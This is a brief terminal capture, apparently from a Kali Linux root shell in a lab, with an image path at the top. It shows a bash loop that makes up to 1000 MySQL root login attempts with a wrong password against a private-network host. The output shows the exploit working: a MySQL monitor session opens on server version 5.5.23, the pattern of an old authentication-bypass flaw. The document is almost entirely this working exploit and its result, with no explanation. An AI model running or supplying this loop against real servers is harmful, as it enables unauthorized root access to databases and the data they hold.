 ┌──(root㉿kali)-[~]
└─# for i in `seq 1 1000`; do mysql -u root -P3306  -password=bad -h 192.168.70.14 2>/dev/null;done
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 596
Server version: 5.5.23 Source distribution
Copyright (c) 2000, 2024, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>